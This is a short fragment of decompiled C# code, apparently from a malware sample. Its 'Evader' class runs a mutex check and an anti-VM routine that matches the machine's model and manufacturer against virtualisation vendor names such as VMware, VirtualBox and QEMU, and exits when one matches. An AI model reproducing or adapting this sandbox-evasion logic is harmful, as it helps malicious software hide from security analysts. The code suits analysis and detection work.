 Evader.PerformMutexCheck();
bool flag2 = Settings.AntiVM == "1" && Evader.PerformAntiVM();
if (flag2)
{
Environment.Exit(5);
}
// Token: 0x06000028 RID: 40 RVA: 0x00004474 File Offset: 0x00002674
public static bool PerformAntiVM()
{
string[] array = new string[]
{
"virtual",
"vmbox",
"vmware",
"thinapp",
"VMXh",
"innotek gmbh",
"tpvcgateway",
"tpautoconnsvc",
"vbox",
"kvm",
"red hat",
"qemu"
};
string text = Identification.Model().ToLower();
string text2 = Identification.Manufacturer().ToLower();
foreach (string value in array)
{
bool flag = text.Contains(value) || text2.Contains(value);
if (flag)
{
return true;
}
}
return false;
}